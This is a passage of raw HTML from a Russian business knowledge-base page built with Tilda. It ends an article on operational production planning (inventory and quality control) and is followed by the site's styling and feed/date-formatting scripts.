                          </figure><h3 class="t-redactor__h3">4. Управление запасами</h3><div class="t-redactor__text">Планирование уровня запасов играет ключевую роль в&nbsp;обеспечении бесперебойной работы производства и&nbsp;удовлетворении потребностей клиентов. Это включает в&nbsp;себя определение оптимальных запасов сырья, компонентов и&nbsp;готовой продукции, чтобы избежать недостатка или излишков, которые могут привести к&nbsp;дополнительным расходам.</div><h3 class="t-redactor__h3">5. Контроль качества</h3><div class="t-redactor__text">Оперативное производственное планирование также включает в&nbsp;себя контроль качества продукции на&nbsp;всех этапах производства. Это гарантирует соответствие продукции установленным стандартам качества, что в&nbsp;свою очередь способствует удовлетворенности клиентов и&nbsp;укреплению репутации компании.</div><figure contenteditable="false"><hr style="color: #000000;"></figure><div class="t-redactor__text">Оперативное производственное планирование играет важную роль в&nbsp;эффективном функционировании предприятия. Этот процесс позволяет оптимизировать использование ресурсов, управлять производственными процессами, адаптироваться к&nbsp;изменениям на&nbsp;рынке и&nbsp;обеспечивать высокое качество продукции. Рациональное и&nbsp;компетентное оперативное планирование становится ключевым элементом успешного бизнеса в&nbsp;современном мире.</div></div></section></div>
                        </div>
                    
                    
                                                                    <div class="t-feed__post-popup__date-parts-wrapper t-feed__post-popup__date-parts-wrapper_aftertext">
                                                                                            <span class="t-feed__post-popup__date-wrapper">
                                    <span class="js-feed-post-date t-feed__post-popup__date t-uptitle t-uptitle_sm">2024-01-27 09:00</span>
                                </span>
                                                                                                                                                            <a href="https://invo.group/baza-znanij-business#!/tfeeds/237684285841/c/Бизнес" class="t-feed__post-popup__tag"><span class="t-uptitle t-uptitle_xs" itemprop="about">Бизнес</span></a>
                                                                                    </div>
                                            
                    
                </div>
                </div>

                
                                <div class="js-feed-relevants t-feed__post-popup__relevants"></div>
                
            </div>

            
        </div>

    </div>
</div>



<style type="text/css">
#rec642802910 .t-feed__post-popup__cover-wrapper .t-slds__bullet_active .t-slds__bullet_body,
#rec642802910 .t-feed__post-popup__cover-wrapper .t-slds__bullet:hover .t-slds__bullet_body {
    background-color: #222 !important;
}

#rec642802910 .t-feed__post-popup__arrow-top {
    position:fixed;
    z-index:1;
    bottom:20px;
    left: 20px;
    
    
    min-height:30px;
}

#rec642802910 .t-feed__post-popup__arrow-top svg path {
    
}
</style>



<style>
.t-feed__post-popup__title,
.t-feed__post-popup__relevants-title,
.t-feed__post-popup__relevants-item-title {
    color:#000000;
}
.t-feed__post-popup__text,
.t-feed__post-popup__author-name,
.t-feed__post-popup__relevants-item-descr {
    color:#000000;
}
.t-feed__post-popup__date,
.t-feed__post-popup__tag span,
.t-feed__post-popup__relevants-item-tag {
    color:#0c121e;
}
</style>






    

<script type="text/javascript">
    $(document).ready(function(){
        window.tFeedPosts = {};

        var recid = '642802910';

        var opts = {
            "feeduid": "237684285841",
            "previewmode": "yes",
            "align": "left",
            "amountOfPosts": "",
            "reverse": "desc",
            "blocksInRow": "3",
            "blocksClass": "t-feed__grid-col t-col t-col_4",
            "blocksWidth": "360",
            "colClass": "",
            "prefixClass": "",
            "vindent": "",
            "dateFormat": "4",
            "timeFormat": "",
            "imageRatio": "75",
            "hasOriginalAspectRatio": false,
            "imageHeight": "",
            "imageWidth": "",
            "dateFilter": '<',
            "showPartAll": true,
            "showImage": true,
            "showShortDescr": true,
            "showParts": false,
            "showDate": false,
            "hideFeedParts": false,
            "parts_opts": {
                "partsBgColor": "#ffffff",
                "partsBorderSize": "1px",
                "partsBorderColor": "#000000",
                "align": "center"
            },
            "btnsAlign": false,
            "colWithBg": {
                "paddingSize": "",
                "background": "",
                "borderRadius": "",
                "shadowSize": "",
                "shadowOpacity": "",
                "shadowSizeHover": "",
                "shadowOpacityHover": "",
                "shadowShiftyHover": ""
            },
            "separator": {
                "height": "",
                "color": "",
                "opacity": "",
                "hideSeparator": false
            },
            "btnAllPosts": {
                "text": "",
                "link": "",
                "target": ""
            },
            "popup_opts": {
                "popupBgColor": "#ffffff",
                "overlayBgColorRgba": "rgba(255,255,255,1)",
                "closeText": "",
                "iconColor": "#000000",
                "popupStat": "",
                "titleColor": "",
                "textColor": "",
                "subtitleColor": "",
                "datePos": "aftertext",
                "partsPos": "aftertext",
                "imagePos": "aftertitle",
                "inTwoColumns": false,
                "zoom": false,
                "styleRelevants": "cols",
                "methodRelevants": "random",
                "titleRelevants": "Смотрите также",
                "showRelevants": "cc",
                "titleFontFamily": "",
                "descrFontFamily": "",
                "subtitleFontFamily": "",
                "shareStyle": "t-feed__share_black-white",
                "shareBg": "",
                "isShare": false,
                "shareServices": "",
                "shareFBToken": "",
                "showDate": false,
                "bgSize": "cover"
            },
            "arrowtop_opts": {
                "isShow": false,
                "style": "",
                "color": "",
                "bottom": "",
                "left": "",
                "right": ""
            },
            "gallery": {
                "control": "",
                "arrowSize": "",
                "arrowBorderSize": "",
                "arrowColor": "",
                "arrowColorHover": "",
                "arrowBg": "",
                "arrowBgHover": "",
                "arrowBgOpacity": "",
                "arrowBgOpacityHover": "",
                "showBorder": "",
                "dotsWidth": "",
                "dotsBg": "",
                "dotsActiveBg": "",
                "dotsBorderSize": ""
            },
            "typo": {
                "title": "color:#000000;font-family:'TildaSans';",
                "descr": "font-family:'TildaSans';",
                "subtitle": "font-family:'TildaSans';"
            },
            "amountOfSymbols": "",
            "bbtnStyle": "color:#ffffff;background-color:#000000;border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px;",
            "btnStyle": "color:#000000;border:1px solid #000000;background-color:#ffffff;border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;",
            "btnTextColor": "#000000",
            "btnType": "",
            "btnSize": "sm",
            "btnText": "",
            "btnReadMore": "",
            "isHorizOnMob": false,
            "itemsAnim": "",
            "datePosPs": "beforetitle",
            "partsPosPs": "beforetitle",
            "imagePosPs": "beforetitle",
            "datePos": "afterdescr",
            "partsPos": "onimage",
            "imagePos": "beforetitle"
        };

        var post = {
            uid: '7svby00hg1',
            date: '2024-01-27 09:00',
            mediatype: 'image',
            mediadata: '',
            postparts: [{"partuid":"914747281981","parttitle":"\u0411\u0438\u0437\u043d\u0435\u0441","parturl":"https:\/\/invo.group\/baza-znanij-business#!\/tfeeds\/237684285841\/c\/\u0411\u0438\u0437\u043d\u0435\u0441"}]
        };

        t_onFuncLoad('t_feed_PostInit', function() {
            t_feed_PostInit(recid, opts, post);
        });

        t_onFuncLoad('t_feed__drawPostPopupVideo', function() {
            var postVideoHtml = t_feed__drawPostPopupVideo(post);
            $('.js-feed-cover-video').html(postVideoHtml);
        });

        t_feed_formateDate_snippet('2024-01-27 09:00');       // todo: t_feed_formateDate(date, opts, recid)

        if ($('.t-feed__post-popup__text-wrapper').hasClass('t-feed__post-popup__text-wrapper_zoom')) {
            t_onFuncLoad('t_feed_addZoom', function () {
                t_feed_addZoom();
            });
        }

        var arrowTop = $('.t-feed__post-popup__arrow-top');
        var popup = $('.t-feed__post-popup');
        popup.scroll(function() {
            t_onFuncLoad('t_feed_addPostPopupArrowTop', function () {
                t_feed_addPostPopupArrowTop($(this), arrowTop);
            });
        });
        arrowTop.on('click', function() {
            popup.animate({scrollTop: 0}, 300);
        });

        t_onFuncLoad('t_feed_getCountOfViews', function () {
            t_feed_getCountOfViews($('.t-feed__post-popup'));
        });

        if ($('.js-feed-relevants').length > 0) {
            t_onFuncLoad('t_feed_addRelevantsPosts', function () {
                t_feed_addRelevantsPosts(recid, opts, post, post.uid);
            });
        }

        var bgColor = '#ffffff';
        bgColor = bgColor ? bgColor.replace('1)', '0.9)') : '';
        $('.t-feed__post-popup__close-wrapper').css('background-color', bgColor);
    });

    function t_feed_drawParts_snippet(parts) {
        var tagsHTML = '';
        parts.split(',').forEach(function(item) {
            tagsHTML += '<span class="t-uptitle t-uptitle_xs">' + item + '</span>';
        });

        $('.js-feed-post-tags').html(tagsHTML);
    }

    function t_feed_formateDate_snippet(date) {
        var dayDate = date.split(' ')[0];
        var timeDate = date.split(' ')[1];
        var dateParts = dayDate.split('-');
        var newDate = new Date(dateParts[0], dateParts[1] - 1, dateParts[2]);
        var time = +'' == 1? ' ' + timeDate : '';
        var newMonth = newDate.getMonth();
        var day = dateParts[2];
        var month = dateParts[1];
        var year = dateParts[0];
        var newDate = '';
        var monthArr = ['january', 'february', 'march', 'april', 'may', 'june', 'july', 'august', 'september', 'october', 'november', 'december'];
        var monthTitle = t_feed_getDictionary_snippet(monthArr[newMonth]);
        switch (+'4') {
            case 1:
                newDate = month + '-' + day + '-' + year + time;
                break;
            case 2:
                newDate = day + '-' + month + '-' + year + time;
                break;
            case 3:
                newDate = day + '/' + month + '/' + year + time;
                break;
            case 4:
                newDate = day + '.' + month + '.' + year + time;
                break;
            case 5:
                newDate = monthTitle[0] + ' ' + day + ', ' + year + time;
                break;
            case 6:
                newDate = day + ' ' + monthTitle[1] + ' ' + year + time;
                break;
            default:
                newDate = t_feed_addDefaultDate_snippet(dateParts, date, monthTitle, time);
                break;
        }

        $('.js-feed-post-date').html(newDate);
    }

    function t_feed_addDefaultDate_snippet(dateParts, date, monthTitle, time) {
        var lang = t_feed_returnLang_snippet();
        var currentDate = new Date();
        var postDateMs = Date.parse(date);
        var diffDate = currentDate - postDateMs;
        var days = Math.floor(diffDate / (60 * 60 * 1000 * 24));
        var agoTitle = t_feed_getDictionary_snippet('ago');
        var daysTitle = (lang == 'RU' || lang == 'UK') && (days > 4) ? t_feed_getDictionary_snippet('days')[1] : t_feed_getDictionary_snippet('days')[0];
        var currentYear = currentDate.getFullYear();
        var postYear = +date.split('-')[0];
        var agoTitleSeparator = (lang == 'JA' || lang == 'CN') ? '' : ' ';
        var year = postYear != currentYear ? postYear : '';
        var defaultDate = '';

        if (days == 0) {
            defaultDate = t_feed_getDictionary_snippet('today');
        }

        if (days == 1) {
            defaultDate = t_feed_getDictionary_snippet('yesterday');
        }

        if (days > 1 && days < 15) {
            if (lang == 'FR' || lang == 'DE' || lang == 'ES' || lang == 'PT') {
                defaultDate = agoTitle + agoTitleSeparator + days + agoTitleSeparator + daysTitle;
            } else {
                defaultDate = days + agoTitleSeparator + daysTitle + agoTitleSeparator + agoTitle;
            }
        }

        if (days >= 15 || postYear > currentYear) {
            defaultDate = t_feed_addFullDate_snippet(lang, dateParts[2], monthTitle, year) + time;
        }

        return defaultDate;
    }

    function t_feed_addFullDate_snippet(lang, day, month, year) {
        var monthSeparator = lang == 'DE' ? '. ' : ' ';
        var datePartSeparator = ' ';
        if (lang == 'EN') {
            datePartSeparator = year != '' ? ', ' : '';
        } else if (lang == 'ES' || lang == 'PT') {
            datePartSeparator = year != '' ? ' de ' : '';
        }

        var monthTitle = month[1];
        if (lang == 'EN' || lang == 'DE') {
            monthTitle = month[0];
        }

        if (lang == 'EN') {
            return monthTitle + ' ' + day + datePartSeparator + year;
        } else if (lang == 'JA' || lang == 'CN') {
            return year + monthTitle + day;
        } else {
            return day + monthSeparator + monthTitle + datePartSeparator + year;
        }
    }

    function t_feed_getDictionary_snippet(msg) {
        var dict = [];

        dict['seealso'] = {
            EN: 'See also',
            RU: 'Смотрите также',
            FR: 'Voir également',
            DE: 'Siehe auch',
            ES: 'Ver también',
            PT: 'Veja também',
            UK: 'Дивись також',
            JA: 'また見なさい',
            CN: '也可以看看'
        };

        dict['today'] = {
            EN: 'Today',
            RU: 'Сегодня',
            FR: 'Aujourd\'hui',
            DE: 'Heute',
            ES: 'Hoy',
            PT: 'Hoje',
            UK: 'Сьогодні',
            JA: '今日',
            CN: '今天'
        };

        dict['yesterday'] = {
            EN: 'Yesterday',
            RU: 'Вчера',
            FR: 'Hier',
            DE: 'Gestern',
            ES: 'Ayer',
            PT: 'Ontem',
            UK: 'Вчора',
            JA: '昨日',
            CN: '昨天'
        };

        dict['days'] = {
            EN: ['days'],
            RU: ['дня', 'дней'],
            FR: ['jours'],
            DE: ['tagen'],
            ES: ['dias'],
            PT: ['dias'],
            UK: ['дні', 'днів'],
            JA: ['日'],
            CN: ['天']
        };

        dict['ago'] = {
            EN: 'ago',
            RU: 'назад',
            FR: 'Il y a',
            DE: 'Vor',
            ES: 'Hace',
            PT: 'Há',
            UK: 'тому',
            JA: '前',
            CN: '前'
        };

        dict['january'] = {
            EN: ['January', 'january'],
            RU: ['Январь', 'января'],
            FR: ['Janvier', 'janvier'],
            DE: ['Januar', 'januar'],
            ES: ['Enero', 'de enero'],
            PT: ['Janeiro', 'de janeiro'],
            UK: ['Січень', 'січня'],
            JA: ['一月', '一月'],
            CN: ['一月', '一月']
        };

        dict['february'] = {
            EN: ['February', 'february'],
            RU: ['Февраль', 'февраля'],
            FR: ['Février', 'février'],
            DE: ['Februar', 'februar'],
            ES: ['Febrero', 'de febrero'],
            PT: ['Fevereiro', 'de fevereiro'],
            UK: ['Лютий', 'лютого'],
            JA: ['二月', '二月'],
            CN: ['二月', '二月']
        };

        dict['march'] = {
            EN: ['March', 'March'],
            RU: ['Март', 'марта'],
            FR: ['Mars', 'mars'],
            DE: ['März', 'märz'],
            ES: ['Marzo', 'de marzo'],
            PT: ['Março', 'de março'],
            UK: ['Березень', 'березня'],
            JA: ['三月', '三月'],
            CN: ['三月', '三月']
        };

        dict['april'] = {
            EN: ['April', 'april'],
            RU: ['Апрель', 'апреля'],
            FR: ['Avril', 'avril'],
            DE: ['April', 'april'],
            ES: ['Abril', 'de abril'],
            PT: ['Abril', 'de abril'],
            UK: ['Квітень', 'квітня'],
            JA: ['四月', '四月'],
            CN: ['四月', '四月']
        };

        dict['may'] = {
            EN: ['May', 'may'],
            RU: ['Май', 'мая'],
            FR: ['Mai', 'mai'],
            DE: ['Kann', 'kann'],
            ES: ['Mayo', 'de mayo'],
            PT: ['Maio', 'de maio'],
            UK: ['Травень', 'травня'],
            JA: ['五月', '五月'],
            CN: ['五月', '五月']
        };

        dict['june'] = {
            EN: ['June', 'june'],
            RU: ['Июнь', 'июня'],
            FR: ['Juin', 'juin'],
            DE: ['Juni', 'juni'],
            ES: ['Junio', 'de junio'],
            PT: ['Junho', 'de junho'],
            UK: ['Червень', 'червня'],
            JA: ['六月', '六月'],
            CN: ['六月', '六月']
        };

        dict['july'] = {
            EN: ['July', 'july'],
            RU: ['Июль', 'июля'],
            FR: ['Juillet', 'juillet'],
            DE: ['Juli', 'Juli'],
            ES: ['Julio', 'de julio'],
            PT: ['Julho', 'de julho'],
            UK: ['Липень', 'липня'],
            JA: ['七月', '七月'],
            CN: ['七月', '七月']
        };

        dict['august'] = {
            EN: ['August', 'august'],
            RU: ['Август', 'августа'],
            FR: ['Août', 'août'],
            DE: ['August', 'august'],
            ES: ['Agosto', 'de agosto'],
            PT: ['Agosto', 'de agosto'],
            UK: ['Серпень', 'серпня'],
            JA: ['八月', '八月'],
            CN: ['八月', '八月']
        };

        dict['september'] = {
            EN: ['September', 'september'],
            RU: ['Сентябрь', 'сентября'],
            FR: ['Septembre', 'septembre'],
            DE: ['September', 'september'],
            ES: ['Septiembre', 'de septiembre'],
            PT: ['Setembro', 'de setembro'],
            UK: ['Вересень', 'вересня'],
            JA: ['九月', '九月'],
            CN: ['九月', '九月']
        };

        dict['october'] = {
            EN: ['October', 'october'],
            RU: ['Октябрь', 'октября'],
            FR: ['Octobre', 'octobre'],
            DE: ['Oktober', 'oktober'],
            ES: ['Octubre', 'de octubre'],
            PT: ['Outubro', 'de outubro'],
            UK: ['Жовтень', 'жовтня'],
            JA: ['十月', '十月'],
            CN: ['十月', '十月']
        };

        dict['november'] = {
            EN: ['November', 'november'],
            RU: ['Ноябрь', 'ноября'],
            FR: ['Novembre', 'novembre'],
            DE: ['November', 'november'],
            ES: ['Noviembre', 'de noviembre'],
            PT: ['Novembro', 'de novembro'],
            UK: ['Листопад', 'листопада'],
            JA: ['十一月', '十一月'],
            CN: ['十一月', '十一月']
        };

        dict['december'] = {
            EN: ['December', 'december'],
            RU: ['Декабрь', 'декабря'],
            FR: ['Décembre', 'décembre'],
            DE: ['Dezember', 'dezember'],
            ES: ['Diciembre', 'de diciembre'],
            PT: ['Dezembro', 'de dezembro'],
            UK: ['Грудень', 'грудня'],
            JA: ['十二月', '十二月'],
            CN: ['十二月', '十二月']
        };

        var lang = t_feed_returnLang_snippet();

        if (typeof dict[msg] != 'undefined') {
            if (typeof dict[msg][lang] != 'undefined' && dict[msg][lang] != '') {
                return dict[msg][lang];
            } else {
                return dict[msg]['EN'];
            }
        }
    }

    function t_feed_returnLang_snippet() {
        t_feed_defineUserLang_snippet();
        var customLang = '';
        var lang = 'EN';
        if (typeof customLang != 'undefined' && customLang != '') {
            lang = customLang.toUpperCase();
        } else {
            lang = window.tildaBrowserLang;
        }

        return lang;
    }

    function t_feed_defineUserLang_snippet() {
        window.tildaBrowserLang = window.navigator.userLanguage || window.navigator.language;
        window.tildaBrowserLang = window.tildaBrowserLang.toUpperCase();

        if (window.tildaBrowserLang.indexOf('RU') != -1) {
            window.tildaBrowserLang = 'RU';
        } else if (window.tildaBrowserLang.indexOf('FR') != -1) {
            window.tildaBrowserLang = 'FR';
        } else if (window.tildaBrowserLang.indexOf('DE') != -1) {
            window.tildaBrowserLang = 'DE';
        } else if (window.tildaBrowserLang.indexOf('ES') != -1) {
            window.tildaBrowserLang = 'ES';
        } else if (window.tildaBrowserLang.indexOf('PT') != -1) {
            window.tildaBrowserLang = 'PT';
        } else if (window.tildaBrowserLang.indexOf('UK') != -1) {
            window.tildaBrowserLang = 'UK';
        } else if (window.tildaBrowserLang.indexOf('JA') != -1) {
            window.tildaBrowserLang = 'JA';
        } else if (window.tildaBrowserLang.indexOf('CN') != -1) {
            window.tildaBrowserLang = 'CN';
        } else {
            window.tildaBrowserLang = 'EN';
        }
    }
</script>


<!--footer-->
<div id="t-footer" class="t-records" data-hook="blocks-collection-content-node" data-tilda-project-id="1621433" data-tilda-page-id="42245661" data-tilda-page-alias="footerblog" data-tilda-formskey="39e1a1222d00c47234f229e9b655fcb4" data-tilda-stat-scroll="yes" data-tilda-lazy="yes" data-tilda-root-zone="one"  data-tilda-project-headcode="yes"   >

    <div id="rec682895575" class="r t-rec uc-popup2" style=" " data-animationappear="off" data-record-type="396"   >
<!-- T396 -->
<style>#rec682895575 .t396__artboard {height: 750px;}#rec682895575 .t396__filter {height: 750px;    }#rec682895575 .t396__carrier{height: 750px;background-position: center center;background-attachment: scroll;background-size: cover;background-repeat: no-repeat;}@media screen and (max-width: 1199px) {#rec682895575 .t396__artboard,#rec682895575 .t396__filter,#rec682895575 .t396__carrier {height: 750px;}#rec682895575 .t396__filter {}#rec682895575 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 959px) {#rec682895575 .t396__artboard,#rec682895575 .t396__filter,#rec682895575 .t396__carrier {height: 1000px;}#rec682895575 .t396__filter {}#rec682895575 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 639px) {#rec682895575 .t396__artboard,#rec682895575 .t396__filter,#rec682895575 .t396__carrier {height: 750px;}#rec682895575 .t396__filter {}#rec682895575 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 479px) {#rec682895575 .t396__artboard,#rec682895575 .t396__filter,#rec682895575 .t396__carrier {height: 660px;}#rec682895575 .t396__filter {}#rec682895575 .t396__carrier {background-attachment: scroll;}}                                                  #rec682895575 .tn-elem[data-elem-id="1643895417523"] { color: #000000; text-align: center;  z-index: 4; top: 335px;left: calc(50% - 600px + 441px);width: 327px;height: auto;}#rec682895575 .tn-elem[data-elem-id="1643895417523"] .tn-atom {vertical-align: middle; color: #000000;  font-size: 22px;  font-family: 'TTCommons',Arial,sans-serif;  line-height: 1.55;  font-weight: 300;   background-position: center center;border-color:  transparent ;border-style:  solid ;  }@media screen and (max-width: 1199px) {#rec682895575 .tn-elem[data-elem-id="1643895417523"] {top: 310px;left: calc(50% - 480px + 322px);width: 326px;height: auto;}}@media screen and (max-width: 959px) {#rec682895575 .tn-elem[data-elem-id="1643895417523"] {top: 450px;left: calc(50% - 320px + 161px);width: 327px;height: auto;}#rec682895575 .tn-elem[data-elem-id="1643895417523"] .tn-atom { font-size: 22px; background-size: cover;}}@media screen and (max-width: 639px) {#rec682895575 .tn-elem[data-elem-id="1643895417523"] {top: 451px;left: calc(50% - 240px + 578px);width: 385px;height: auto;}#rec682895575 .tn-elem[data-elem-id="1643895417523"] .tn-atom { font-size: 22px; background-size: cover; opacity: 0; }}@media screen and (max-width: 479px) {#rec682895575 .tn-elem[data-elem-id="1643895417523"] {top: 416px;left: calc(50% - 160px + 375px);width: 290px;height: auto;}#rec682895575 .tn-elem[data-elem-id="1643895417523"] .tn-atom { font-size: 18px; background-size: cover; opacity: 0; }}                                                            #rec682895575 .tn-elem[data-elem-id="1668077374310"] { z-index: 5; top: 333px;left: calc(50% - 600px + 432px);width: 18px;height: auto;}#rec682895575 .tn-elem[data-elem-id="1668077374310"] .tn-atom {border-radius: 0px 0px 0px 0px;  background-position: center center;border-color:  transparent ;border-style:  solid ;  }#rec682895575 .tn-elem[data-elem-id="1668077374310"] .tn-atom__img {border-radius: 0px 0px 0px 0px;object-position: center center;}@media screen and (max-width: 1199px) {#rec682895575 .tn-elem[data-elem-id="1668077374310"] {top: 307px;left: calc(50% - 480px + 313px);height: auto;}}@media screen and (max-width: 959px) {#rec682895575 .tn-elem[data-elem-id="1668077374310"] {top: 448px;left: calc(50% - 320px + 152px);height: auto;}}@media screen and (max-width: 639px) {#rec682895575 .tn-elem[data-elem-id="1668077374310"] {top: 248px;left: calc(50% - 240px + 115px);height: auto;}}@media screen and (max-width: 479px) {#rec682895575 .tn-elem[data-elem-id="1668077374310"] {top: 226px;left: calc(50% - 160px + 40px);height: auto;}}                                                        #rec682895575 .tn-elem[data-elem-id="1643893470614"] { color: #102e4a; text-align: center;  z-index: 7; top: 178px;left: calc(50% - 600px + 450px);width: 319px;height: auto;}#rec682895575 .tn-elem[data-elem-id="1643893470614"] .tn-atom {vertical-align: middle; color: #102e4a;  font-size: 22px;  font-family: 'TTCommons',Arial,sans-serif;  line-height: 1.2;  font-weight: 300;   background-position: center center;border-color:  transparent ;border-style:  solid ;  }@media screen and (max-width: 1199px) {#rec682895575 .tn-elem[data-elem-id="1643893470614"] {top: 160px;left: calc(50% - 480px + 342px);height: auto;}}@media screen and (max-width: 959px) {#rec682895575 .tn-elem[data-elem-id="1643893470614"] {top: 291px;left: calc(50% - 320px + 183px);height: auto;}}@media screen and (max-width: 639px) {#rec682895575 .tn-elem[data-elem-id="1643893470614"] {top: 268px;left: calc(50% - 240px + 117px);height: auto;}#rec682895575 .tn-elem[data-elem-id="1643893470614"] .tn-atom {background-size: cover; opacity: 0; }}@media screen and (max-width: 479px) {#rec682895575 .tn-elem[data-elem-id="1643893470614"] {top: 233px;left: calc(50% - 160px + 455px);width: 212px;height: auto;}#rec682895575 .tn-elem[data-elem-id="1643893470614"] .tn-atom { font-size: 26px; background-size: cover; opacity: 0; }}                                                            #rec682895575 .tn-elem[data-elem-id="1668078257999"] { z-index: 8; top: 169px;left: calc(50% - 600px + 432px);width: 68px;height: auto;}#rec682895575 .tn-elem[data-elem-id="1668078257999"] .tn-atom {border-radius: 0px 0px 0px 0px;  background-position: center center;border-color:  transparent ;border-style:  solid ;  }#rec682895575 .tn-elem[data-elem-id="1668078257999"] .tn-atom__img {border-radius: 0px 0px 0px 0px;object-position: center center;}@media screen and (max-width: 1199px) {#rec682895575 .tn-elem[data-elem-id="1668078257999"] {top: 153px;left: calc(50% - 480px + 299px);height: auto;}}@media screen and (max-width: 959px) {#rec682895575 .tn-elem[data-elem-id="1668078257999"] {top: 283px;left: calc(50% - 320px + 139px);height: auto;}}@media screen and (max-width: 639px) {#rec682895575 .tn-elem[data-elem-id="1668078257999"] {top: 60px;left: calc(50% - 240px + 540px);height: auto;}#rec682895575 .tn-elem[data-elem-id="1668078257999"] .tn-atom {background-size: cover; opacity: 0; }}@media screen and (max-width: 479px) {#rec682895575 .tn-elem[data-elem-id="1668078257999"] {top: 160px;left: calc(50% - 160px + 540px);height: auto;}}                                          #rec682895575 .tn-elem[data-elem-id="1643899019590"] { z-index: 12; top: 48px;left: calc(50% - 600px + 354px);width: 493px;height:651px;}#rec682895575 .tn-elem[data-elem-id="1643899019590"] .tn-atom { border-width: 3px; border-radius: 0px 0px 0px 0px; background-color: #ffffff;   background-position: center center;border-color:  #f5f5f5 ;border-style:  solid ;box-shadow: 1px 1px 1px 1px rgba(0,0,0,0.1);}@media screen and (max-width: 1199px) {#rec682895575 .tn-elem[data-elem-id="1643899019590"] {top: 48px;left: calc(50% - 480px + 259px);width: 442px;height: 651px;}}@media screen and (max-width: 959px) {#rec682895575 .tn-elem[data-elem-id="1643899019590"] {top: 194px;left: calc(50% - 320px + 101px);width: 437px;height: 651px;}}@media screen and (max-width: 639px) {#rec682895575 .tn-elem[data-elem-id="1643899019590"] {top: 162px;left: calc(50% - 240px + 22px);width: 436px;height: 399px;}}@media screen and (max-width: 479px) {#rec682895575 .tn-elem[data-elem-id="1643899019590"] {top: 146px;left: calc(50% - 160px + 11px);width: 298px;height: 353px;}}                                                          #rec682895575 .tn-elem[data-elem-id="1643893459326"] { z-index: 13; top: 399px;left: calc(50% - 600px + 464px);width: 272px;height: auto;}#rec682895575 .tn-elem[data-elem-id="1643893459326"] .tn-atom {border-radius: 0px 0px 0px 0px;  background-position: center center;border-color:  transparent ;border-style:  solid ;  }#rec682895575 .tn-elem[data-elem-id="1643893459326"] .tn-atom__img {border-radius: 0px 0px 0px 0px;object-position: center center;}@media screen and (max-width: 1199px) {#rec682895575 .tn-elem[data-elem-id="1643893459326"] {top: 385px;left: calc(50% - 480px + 344px);height: auto;}}@media screen and (max-width: 959px) {#rec682895575 .tn-elem[data-elem-id="1643893459326"] {top: 531px;left: calc(50% - 320px + 183px);height: auto;}}@media screen and (max-width: 639px) {#rec682895575 .tn-elem[data-elem-id="1643893459326"] {top: 172px;left: calc(50% - 240px + 104px);height: auto;}#rec682895575 .tn-elem[data-elem-id="1643893459326"] .tn-atom {background-size: cover; opacity: 0; }}@media screen and (max-width: 479px) {#rec682895575 .tn-elem[data-elem-id="1643893459326"] {top: 160px;left: calc(50% - 160px + 34px);width: 252px;height: auto;}#rec682895575 .tn-elem[data-elem-id="1643893459326"] .tn-atom {background-size: cover; opacity: 0; }}                                              #rec682895575 .tn-elem[data-elem-id="1643907398529"] { z-index: 15; top: 219px;left: calc(50% - 600px + 491px);width: 218px;height:70px;-webkit-filter: brightness(110%);filter: brightness(110%);border-radius: 17px 17px 17px 17px;}#rec682895575 .tn-elem[data-elem-id="1643907398529"] .tn-atom {border-radius: 17px 17px 17px 17px; background-color: #00d607;   background-position: center center;border-color:  transparent ;border-style:  solid ;}@media screen and (max-width: 1199px) {#rec682895575 .tn-elem[data-elem-id="1643907398529"] {top: 210px;left: calc(50% - 480px + 377px);width: 205px;height: 70px;}}@media screen and (max-width: 959px) {#rec682895575 .tn-elem[data-elem-id="1643907398529"] {top: 335px;left: calc(50% - 320px + 217px);}}@media screen and (max-width: 639px) {#rec682895575 .tn-elem[data-elem-id="1643907398529"] {top: 364px;left: calc(50% - 240px + 127px);width: 226px;height: 70px;}}@media screen and (max-width: 479px) {#rec682895575 .tn-elem[data-elem-id="1643907398529"] {top: 331px;left: calc(50% - 160px + 47px);width: 226px;height: 70px;}}                                                #rec682895575 .tn-elem[data-elem-id="1643908559316"] { z-index: 16; top: 219px;left: calc(50% - 600px + 491px);width: 218px;height:70px;}@media (min-width: 1200px) {#rec682895575 .tn-elem.t396__elem--anim-hidden[data-elem-id="1643908559316"] {opacity: 0;}}#rec682895575 .tn-elem[data-elem-id="1643908559316"] .tn-atom {border-radius: 17px 17px 17px 17px;background-position: center center;background-size: cover;background-repeat: no-repeat;border-color:  transparent ;border-style:  solid ;  }@media screen and (max-width: 1199px) {#rec682895575 .tn-elem[data-elem-id="1643908559316"] {top: 210px;left: calc(50% - 480px + 379px);width: 205px;height: 70px;}}@media screen and (max-width: 959px) {#rec682895575 .tn-elem[data-elem-id="1643908559316"] {top: 335px;left: calc(50% - 320px + 217px);}}@media screen and (max-width: 639px) {#rec682895575 .tn-elem[data-elem-id="1643908559316"] {top: 364px;left: calc(50% - 240px + 127px);width: 226px;height: 70px;}}@media screen and (max-width: 479px) {#rec682895575 .tn-elem[data-elem-id="1643908559316"] {top: 331px;left: calc(50% - 160px + 48px);width: 226px;height: 70px;}}                                                          #rec682895575 .tn-elem[data-elem-id="1643907628501"] { color: #ffffff; z-index: 17; top: 242px;left: calc(50% - 600px + 556px);width: 147px;height: auto;}#rec682895575 .tn-elem[data-elem-id="1643907628501"] .tn-atom {vertical-align: middle; color: #ffffff;  font-size: 16px;  font-family: 'TTCommons',Arial,sans-serif;  line-height: 1.55;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;  }@media screen and (max-width: 1199px) {#rec682895575 .tn-elem[data-elem-id="1643907628501"] {top: 233px;left: calc(50% - 480px + 437px);height: auto;}}@media screen and (max-width: 959px) {#rec682895575 .tn-elem[data-elem-id="1643907628501"] {top: 358px;left: calc(50% - 320px + 271px);height: auto;}}@media screen and (max-width: 639px) {#rec682895575 .tn-elem[data-elem-id="1643907628501"] {top: 387px;left: calc(50% - 240px + 198px);height: auto;}}@media screen and (max-width: 479px) {#rec682895575 .tn-elem[data-elem-id="1643907628501"] {top: 353px;left: calc(50% - 160px + 114px);height: auto;}}                                                            #rec682895575 .tn-elem[data-elem-id="1667982128215"] { z-index: 18; top: 232px;left: calc(50% - 600px + 509px);width: 41px;height:41px;}#rec682895575 .tn-elem[data-elem-id="1667982128215"] .tn-atom {border-radius: 0px 0px 0px 0px;background-position: center center;background-size: cover;background-repeat: no-repeat;border-color:  transparent ;border-style:  solid ;  }@media screen and (max-width: 1199px) {#rec682895575 